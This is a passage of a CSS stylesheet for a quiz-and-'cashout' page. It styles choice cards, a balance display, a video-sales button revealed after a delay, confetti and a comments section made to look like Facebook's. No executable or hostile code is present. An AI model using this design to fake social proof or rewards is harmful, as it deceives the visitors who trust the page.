  flex-shrink: 0;
}

.choice-card.selected .choice-radio {
  border-color: var(--accent-blue-light);
  background: var(--accent-blue-light);
}

.choice-radio::after {
  content: '';
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: white;
  transform: scale(0);
  transition: var(--transition-fast);
}

.choice-card.selected .choice-radio::after {
  transform: scale(1);
}

.choice-text {
  font-size: 15px;
  font-weight: 500;
  color: var(--text-primary);
  transition: var(--transition-fast);
}

.choice-card.selected .choice-text {
  color: white;
  font-weight: 600;
}

/* Action Button */
.btn-primary {
  width: 100%;
  background: linear-gradient(135deg, var(--accent-blue) 0%, var(--accent-blue-hover) 100%);
  border: none;
  border-radius: 12px;
  color: white;
  padding: 16px 24px;
  font-size: 15px;
  font-weight: 700;
  letter-spacing: 0.5px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  box-shadow: 0 4px 15px rgba(15, 82, 186, 0.3);
  transition: var(--transition-smooth);
  position: relative;
  overflow: hidden;
}

.btn-primary::before {
  content: '';
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
  transition: 0.5s;
}

.btn-primary:hover::before {
  left: 100%;
}

.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(15, 82, 186, 0.45);
  background: linear-gradient(135deg, var(--accent-blue-hover) 0%, var(--accent-blue-light) 100%);
}

.btn-primary:active {
  transform: translateY(1px);
}

.btn-primary:disabled {
  background: rgba(255, 255, 255, 0.05);
  color: var(--text-muted);
  box-shadow: none;
  cursor: not-allowed;
  transform: none;
}

.btn-primary:disabled::before {
  display: none;
}

.btn-icon {
  font-size: 16px;
  transition: transform 0.2s ease;
}

.btn-primary:hover .btn-icon {
  transform: translateX(4px);
}

/* VSL Button Visibility states */
.vsl-btn-hidden {
  display: none !important;
  opacity: 0;
  transform: translateY(20px);
  pointer-events: none;
}

.vsl-btn-visible {
  display: flex !important;
  animation: slideUpFadeIn 0.8s cubic-bezier(0.16, 1, 0.3, 1) forwards;
}

@keyframes slideUpFadeIn {
  0% {
    opacity: 0;
    transform: translateY(25px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Spinner for Loading State */
.spinner {
  display: none;
  width: 20px;
  height: 20px;
  border: 3px solid rgba(255, 255, 255, 0.3);
  border-radius: 50%;
  border-top-color: white;
  animation: spin 0.8s linear infinite;
}

@keyframes spin {
  to { transform: rotate(360deg); }
}

/* Confetti styling for final screen */
.confetti-canvas {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 2;
}

/* Congratulations specific screen elements */
.success-checkmark {
  width: 72px;
  height: 72px;
  margin: 0 auto 20px;
  background: rgba(46, 204, 113, 0.1);
  border: 2px solid var(--accent-green);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--accent-green);
  font-size: 32px;
  box-shadow: 0 0 20px rgba(46, 204, 113, 0.2);
  animation: pulse-green 2s infinite;
}

@keyframes pulse-green {
  0% {
    box-shadow: 0 0 0 0 rgba(46, 204, 113, 0.4);
  }
  70% {
    box-shadow: 0 0 0 12px rgba(46, 204, 113, 0);
  }
  100% {
    box-shadow: 0 0 0 0 rgba(46, 204, 113, 0);
  }
}

/* Modern Video Player for cashout screen */
.cashout-video-wrapper {
  background: #000;
  border-radius: 12px;
  overflow: hidden;
  border: 1px solid var(--card-border);
  box-shadow: var(--shadow-lg);
  margin: 20px 0;
  position: relative;
}

.custom-video-player {
  width: 100%;
  aspect-ratio: 16/9;
  display: block;
}

.video-controls-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background: linear-gradient(transparent, rgba(0,0,0,0.85));
  padding: 16px 20px 10px;
  display: flex;
  flex-direction: column;
  gap: 8px;
  opacity: 0.9;
}

.video-progress-container {
  height: 4px;
  width: 100%;
  background: rgba(255,255,255,0.2);
  border-radius: 2px;
  position: relative;
}

.video-progress-bar {
  height: 100%;
  width: 0%;
  background: var(--youtube-red);
  border-radius: 2px;
  position: relative;
}

.video-controls-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  color: white;
  font-size: 12px;
}

.left-controls {
  display: flex;
  align-items: center;
  gap: 16px;
}

.play-pause-icon, .volume-icon {
  cursor: pointer;
  opacity: 0.85;
  transition: opacity 0.2s;
}

.play-pause-icon:hover, .volume-icon:hover {
  opacity: 1;
}

.video-time {
  font-family: monospace;
  font-size: 11px;
}

.right-controls {
  font-weight: 700;
  color: var(--accent-green);
  font-size: 11px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}

/* Footer styling */
footer {
  border-top: 1px solid var(--card-border);
  padding: 24px;
  background-color: var(--bg-secondary);
  text-align: center;
  font-size: 11px;
  color: var(--text-muted);
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 16px;
  margin-top: auto;
}

.footer-logo {
  display: flex;
  align-items: center;
  gap: 6px;
  opacity: 0.6;
}

.footer-links {
  display: flex;
  gap: 16px;
  justify-content: center;
  flex-wrap: wrap;
}

.footer-links a {
  color: var(--text-muted);
  text-decoration: none;
  transition: var(--transition-fast);
}

.footer-links a:hover {
  color: var(--text-secondary);
}

.footer-sec-badge {
  display: flex;
  align-items: center;
  gap: 6px;
  background: rgba(255,255,255,0.02);
  border: 1px solid rgba(255,255,255,0.04);
  padding: 6px 12px;
  border-radius: 4px;
}

/* Custom CSS Confetti Generator Keyframes */
@keyframes confetti-fall {
  0% {
    transform: translateY(-50px) rotate(0deg);
    opacity: 1;
  }
  100% {
    transform: translateY(600px) rotate(360deg);
    opacity: 0;
  }
}

.confetti-piece {
  position: absolute;
  width: 8px;
  height: 12px;
  border-radius: 2px;
  animation: confetti-fall 3.5s linear infinite;
}

/* Responsive Media Queries */
@media (max-width: 480px) {
  main {
    padding: 20px 15px;
  }
  
  .glass-card {
    padding: 24px 18px;
    border-radius: 16px;
  }
  
  .title-highlight {
    font-size: 21px;
  }
  
  .question-title {
    font-size: 16px;
  }
  
  .choice-card {
    padding: 14px 16px;
  }
  
  .choice-text {
    font-size: 14px;
  }
  
  header {
    padding: 12px 16px;
  }
  
  .logo-icon {
    width: 30px;
  }
  
  .logo-text {
    font-size: 16px;
  }
  
  .balance-pill {
    padding: 6px 12px;
    font-size: 13px;
  }
  
  .balance-value {
    font-size: 14px;
  }
}

/* ══════════════════════════════════════════
   FACEBOOK-STYLE MODERN COMMENTS SECTION
══════════════════════════════════════════ */

.fb-comments-wrapper {
  max-width: 640px;
  margin: 0 auto;
  padding: 0 0 40px;
  font-family: 'Inter', sans-serif;
}

.fb-comments-header {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 20px 0 14px;
  border-bottom: 1px solid rgba(255,255,255,0.06);
  margin-bottom: 6px;
}

.fb-comments-count {
  font-size: 14px;
  font-weight: 500;
  color: var(--text-secondary);
}

.fb-comments-count strong {
  color: #1877f2;
  font-weight: 700;
}

.fb-sound-notice {
  background: linear-gradient(135deg, rgba(24,119,242,0.12), rgba(24,119,242,0.05));
  border: 1px solid rgba(24,119,242,0.2);
  border-radius: 10px;
  padding: 10px 16px;
  font-size: 13px;
  font-weight: 600;
  color: #5ba3f5;
  text-align: center;
  margin: 12px 0 20px;
  letter-spacing: 0.3px;
}

.fb-comment {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  margin-bottom: 16px;
  animation: commentSlideIn 0.4s ease both;
}

.fb-comment:nth-child(2) { animation-delay: 0.07s; }
.fb-comment:nth-child(3) { animation-delay: 0.14s; }
.fb-comment:nth-child(4) { animation-delay: 0.21s; }
.fb-comment:nth-child(5) { animation-delay: 0.28s; }
.fb-comment:nth-child(6) { animation-delay: 0.35s; }
.fb-comment:nth-child(7) { animation-delay: 0.42s; }

@keyframes commentSlideIn {
  from { opacity: 0; transform: translateY(10px); }
  to   { opacity: 1; transform: translateY(0); }
}

.fb-avatar {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  object-fit: cover;
  flex-shrink: 0;
  border: 2px solid rgba(255,255,255,0.08);
}

.fb-avatar-sm {
  width: 30px;
  height: 30px;
}

.fb-avatar-initials {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  background: linear-gradient(135deg, #1877f2, #0d5dbf);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 13px;
  font-weight: 800;
  color: white;
  flex-shrink: 0;
  letter-spacing: 0.5px;
  border: 2px solid rgba(24,119,242,0.3);
}

.fb-comment-body {
  flex: 1;
  min-width: 0;
}

.fb-comment-bubble {
  background: rgba(255,255,255,0.04);
  border: 1px solid rgba(255,255,255,0.07);
  border-radius: 16px 16px 16px 4px;
  padding: 12px 16px;
  margin-bottom: 6px;
  transition: background 0.2s ease;
}

.fb-comment-bubble:hover {
  background: rgba(255,255,255,0.07);
}

.fb-name {
  display: block;
  font-size: 13px;
  font-weight: 700;
  color: #e8eaed;
  margin-bottom: 5px;
}

.fb-comment-bubble p {
  font-size: 13.5px;
  line-height: 1.55;
  color: var(--text-secondary);
  margin: 0;
}

.fb-comment-bubble p strong {
  color: #ffffff;
  font-weight: 700;
}

.fb-comment-actions {
  display: flex;
  align-items: center;
  gap: 6px;
  padding: 0 4px;
  flex-wrap: wrap;
}

.fb-action {
  font-size: 12px;
  font-weight: 600;
  color: var(--text-muted);
  cursor: pointer;
  transition: color 0.15s;
}

.fb-action:hover { color: #1877f2; }

.fb-dot {
  color: rgba(255,255,255,0.15);
  font-size: 12px;
}

.fb-likes {
  font-size: 12px;
  color: var(--text-muted);
  font-weight: 500;
}

.fb-time {
  font-size: 11px;
  color: rgba(255,255,255,0.25);
  margin-left: auto;
}

.fb-replies {
  margin-top: 10px;
  border-left: 2px solid rgba(255,255,255,0.06);
  padding-left: 12px;
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.fb-reply .fb-comment-bubble {
  border-radius: 14px 14px 14px 4px;
  background: rgba(255,255,255,0.03);
}

.fb-login-prompt {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  margin-top: 20px;
  padding: 12px 20px;
  background: rgba(24,119,242,0.05);
  border: 1px solid rgba(24,119,242,0.12);
  border-radius: 10px;
  font-size: 13px;
  font-weight: 600;
  color: rgba(255,255,255,0.3);
}

@media (max-width: 480px) {
  .fb-avatar     { width: 34px; height: 34px; }
  .fb-avatar-sm  { width: 26px; height: 26px; }
  .fb-comment-bubble { padding: 10px 13px; }
  .fb-comment-bubble p { font-size: 13px; }
}
</file>
